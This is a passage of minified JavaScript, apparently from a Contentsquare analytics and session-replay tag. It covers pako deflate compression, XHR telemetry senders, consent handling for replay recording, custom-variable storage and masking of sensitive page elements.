a.avail_out===0&&(d.last_flush=-1),we;if(b===Ii&&(p===Hu?ju(d):p!==ka&&(Uu(d,0,0,!1),p===Bu&&(Je(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),Ze(a),a.avail_out===0))return d.last_flush=-1,we}return p!==Ye?we:d.wrap<=0?xa:(d.wrap===2?(ot(d,a.adler&255),ot(d,a.adler>>8&255),ot(d,a.adler>>16&255),ot(d,a.adler>>24&255),ot(d,a.total_in&255),ot(d,a.total_in>>8&255),ot(d,a.total_in>>16&255),ot(d,a.total_in>>24&255)):(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),Ze(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?we:xa)},fd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==_n&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==Ts&&p!==Ci?Ke(a,re):(a.state=null,p===Ts?Ke(a,Fu):we)},pd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==_n||E.lookahead)return re;if(d===1&&(a.adler=Ma(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let it=new Uint8Array(E.w_size);it.set(p.subarray(m-E.w_size,m),0),p=it,m=E.w_size}let C=a.avail_in,b=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Cs(E);E.lookahead>=st;){let it=E.strstart,G=E.lookahead-(st-1);do E.ins_h=Qe(E,E.ins_h,E.window[it+st-1]),E.prev[it&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=it,it++;while(--G);E.strstart=it,E.lookahead=st-1,Cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=st-1,E.match_available=0,a.next_in=b,a.input=N,a.avail_in=C,E.wrap=d,we};var gd=ud,md=Ha,yd=ja,Ed=Va,vd=hd,Sd=dd,wd=fd,_d=pd,bd="pako deflate (from Nodeca project)",Ni={deflateInit:gd,deflateInit2:md,deflateReset:yd,deflateResetKeep:Ed,deflateSetHeader:vd,deflate:Sd,deflateEnd:wd,deflateSetDictionary:_d,deflateInfo:bd};let Ad=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Td=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Ad(m,E)&&(a[E]=m[E])}}return a},Rd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let b=a[E];m.set(b,d),d+=b.length}return m},Ba={assign:Td,flattenChunks:Rd};let Fa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Fa=!1}let Mi=new Uint8Array(256);for(let a=0;a<256;a++)Mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Mi[254]=Mi[254]=1;var Cd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,b=a.length,N=0;for(d=0;d<b;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let $a=(a,p=a.length)=>{if(p<65534&&a.subarray&&Fa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Id=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let b=a[E++];if(b<128){C[d++]=b;continue}let N=Mi[b];if(N>4){C[d++]=65533,E+=N-1;continue}for(b&=N===2?31:N===3?15:7;N>1&&E<m;)b=b<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}b<65536?C[d++]=b:(b-=65536,C[d++]=55296|b>>10&1023,C[d++]=56320|b&1023)}return $a(C,d)},Pd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Mi[a[m]]>p?m:p},Ga={string2buf:Cd,buf2string:Id,utf8border:Pd};function Od(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Nd=Od;let za=Object.prototype.toString,{Z_NO_FLUSH:Md,Z_SYNC_FLUSH:Dd,Z_FULL_FLUSH:kd,Z_FINISH:xd,Z_OK:Rn,Z_STREAM_END:Ld,Z_DEFAULT_COMPRESSION:Ud,Z_DEFAULT_STRATEGY:Vd,Z_DEFLATED:jd}=Da;function Cn(a){this.options=Ba.assign({level:Ud,method:jd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Vd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Nd,this.strm.avail_out=0;let m=Ni.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Rn)throw new Error(vn[m]);if(p.header&&Ni.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ga.string2buf(p.dictionary):za.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Ni.deflateSetDictionary(this.strm,E),m!==Rn)throw new Error(vn[m]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?xd:Md,typeof a=="string"?m.input=Ga.string2buf(a):za.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Dd||C===kd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Ni.deflate(m,C),d===Ld)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Ni.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===Rn;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ba.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Hd(a,p){p=p||{};let m=new Cn(p);if(m.push(a,!0),m.err)throw m.msg||vn[m.err];return m.result}function Bd(a,p){return p=p||{},p.gzip=!0,Hd(a,p)}return(a,p,m)=>{let E=Bd(a);return p==="base64"?E=btoa($a(E)):E=E.buffer,m&&m(E),E}}var l_=(()=>{class s extends zh{constructor(){super(),this.algorithm=fr.GZIP,this.c0=Uo(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?u_:h_;this.Dm=new e,c_.create(e,{getPakoCompressor:Uo}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.c0(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),h_=(()=>{class s{constructor(){this.l0=Uo()}compress(t,e){return Promise.resolve(this.l0(t,e))}}return s})(),u_=(()=>{class s{h0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.h0(o)):r}}return s})(),d_=(()=>{class s extends zh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),lu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!o_.isCompressionEnabled()?new d_:this.instance=new l_}}return s})(),f_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},p_=5e3,Vo=(()=>{class s extends Wl{constructor(t,e,i){super(t,e),this.Kn=null,this.u0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.d0(i,this.u0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}d0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.tn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.f0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:p_,this.Kn=r,r.send()}f0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${f_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),g_=(()=>{class s{constructor(t){var e;this.Qe={},this.Lu={},this.xm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Fa=t.endpoint,this.Oo=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.xm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.p0(t);"ct"in i||(!this.Oo||!r?i.ct=fr.UNCOMPRESSED:i.ct=this.Oo.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Fa}?${l}`;if(Wi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Oo&&r&&typeof c=="string"?this.Oo.compressor(c,this.Oo.compressionOutputType,u=>this.Lm(h,i,u)):this.Lm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}abort(){this.Um&&this.Um()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Qe}p0(t){return t&&t.byteLength!==void 0}Lm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.xm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.tn&&(r.timeout=this.Io,r.ontimeout=()=>{this.tn()}),this.Um=()=>r.abort(),Object.keys(this.Lu).forEach(c=>{r.setRequestHeader(c,this.Lu[c])}),r.send(i)}}return s})(),hu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new g_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),m_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),y_=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),E_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){vt(this.Jt)}onEvent(t){this.j=t}g0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.m0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.g0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.m0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),v_=(()=>{class s{init(){this.Sc=new y_(new E_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),S_=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ps.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ps.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),w_=["replay:consent:unanonymized:granted","trackConsentGranted"],__=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],b_=["replay:consent:startForSession:granted"],A_=["replay:consent:startForSession:withdrawn"],T_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.It=i,this.R=r,this.w=o}init(){this.jm=new S_(this.E,this.R,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(w_,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(__,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(b_,()=>{this.jm.grantReplayConsent()}),this.S.register(A_,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),as="_cs_c",Os=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),R_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),C_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Os.NOT_REQUIRED||!e&&t!==Os.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Os.NOT_EXPRESSED:Os.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Os.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),uu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),I_=(()=>{class s extends uu{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),zn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ri="_cs_ep",P_=or,du=(()=>{class s extends uu{constructor(t){super(),this.$s=t}y0(){return this.$s instanceof zn?this.$s.getItem(ri):this.$s.get(ri)}E0(t){return this.$s instanceof zn?this.$s.setItem(ri,t):this.$s.set(ri,t,P_)}getProperties(){let t=this.y0();return t?csJSON.parse(t):{}}setProperties(t){if(zi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.E0(e)}clearProperties(){this.$s instanceof zn?this.$s.removeItem(ri):this.$s.delete(ri)}}return s})(),fl=512,pl=255,Kr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},O_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ee={},this.qe={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&ft(e)&&ft(i)&&!le(e)&&!le(i)&&this.v0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,fl),csString.prototype.slice.call(h,0,pl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Kr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Kr.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),Z(r)&&csArray.prototype.indexOf.call(Kr.NEXT_PAGE_ONLY,r)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new lt(ca[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.ee[i]=this.qe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.ee[t]&&(delete this.ee[t],delete this.qe[t])}hasCustomVariablesPage(){return this.ee&&!zi(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Gd(i,1,20)||o.length>fl||c.length>pl)&&delete t[e]}}Bm(t){this.Fm(t);let e=zi(t)?[]:t;return window.csJSON.stringify(e)}v0(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.ee[e]=this.qe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),N_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Mo=e,this.Do=i,this.It=r}init(){this.S0()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ps.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Ps.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}S0(){this.Re.anonymisationMethod===Ps.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ps.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var M_=(()=>{class s extends ee{constructor(t){super(),this.Y=null,this.wc=null,this.V=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:D.MaskedElementState.Child},this._0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||pt(o)&&this.Gm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];et.isConnected(o)||this.zm(o)}}},this.b0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Gs||(tt.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.A0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.T0()),this.Y.observe(o)),c.length!==0&&((i=this.wc)!==null&&i!==void 0||(this.wc=this.R0(l)),this.wc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this._0,(h,u)=>u==="added"&&this.C0(h))),this.V.observe(),csSetTimeout(this.b0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this.wc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}A0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}T0(){return new Se(t=>{csArray.prototype.forEach.call(t,e=>{this.I0(e)?this.Gm(e):(this.P0(e),this.O0(e))})})}R0(t){return new Se(e=>{csArray.prototype.forEach.call(e,i=>this.N0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}O0(t){!this.ai||!pt(t)||on(t)||this.ai.observe(t)}I0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Xi(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}C0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this._c)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}P0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.M0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this._c))}Gm(t){D.setMaskedElementProperty(t,this._c),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this._c))}M0(t){var e;let i=(e=ct.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.$m.length;r+=1){let o=this.$m[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}N0(t,e){var i;let r=(i=ct.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&te.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),D_=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];et.isConnected(r)||this.Ym(r)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.D0())}D0(){this.Y||(this.Y=new Se(e=>K(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.Y.observe(t),this.V||(this.V=new ue(this.bi,(e,i)=>i==="added"&&this.k0(e))),this.V.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.x0()))}x0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}k0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var k_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var x_="csq:start-hotjar",Ra=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),L_=(()=>{class s{static set(t,e){s.Km[t]=e}static isEnabled(t){return s.Km[t]===!0}}return s.Km={[Ra.HJ_DUAL_COLLECT]:!1},s})();function U_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ra.HJ_DUAL_COLLECT))>-1)?!1:s?!oh(s)&&!Lg(s):!0}var fu=(()=>{class s{constructor(){this.Zm=255,this.G0="****",this.z0="data-cs-hide-title",this.q0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return 